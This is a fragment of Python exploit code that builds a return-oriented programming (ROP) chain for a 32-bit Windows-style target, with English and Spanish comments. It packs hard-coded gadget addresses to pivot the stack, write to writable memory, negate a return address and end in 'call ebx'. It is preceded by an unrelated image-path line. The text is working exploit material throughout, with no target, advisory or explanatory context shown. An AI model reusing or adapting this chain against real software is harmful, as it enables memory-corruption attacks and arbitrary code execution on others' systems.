 rop=""
rop+=struct.pack("<L", 0x0051342a)   # pop ecx-ret
rop+=struct.pack("<L", 0x0051FB25)   # POP ESP
rop+=struct.pack("<L", 0x005220ef)   # pop eax-ret
rop+=struct.pack("<L", 0x52b490)     #writable address
rop+=struct.pack("<L", 0x005116a1)   # mov [eax+4],ecx -ret
rop+=struct.pack("<L", 0x0051342a)   # pop ecx-ret
rop+=struct.pack("<L", 0x52b088)     # nuevo stack
rop+=struct.pack("<L", 0x005220ef)   # pop eax-ret
rop+=struct.pack("<L", 0x52b494)     #writable address
rop+=struct.pack("<L", 0x005116a1)   # mov [eax+4],ecx -ret
rop+=struct.pack("<L", 0x005220ef)   # pop eax-ret
rop+=struct.pack("<L", 0xFFAEEFB7)   # direccion a volver negada
rop+=struct.pack("<L", 0x005184e4)   # NEG EAX
rop+=struct.pack("<L", 0x0052b490)   # A EBP
rop+=struct.pack("<L", 0x00519de4)   # XCHG EBX,EAX
rop+=struct.pack("<L", 0x0051ea8b)  # call ebx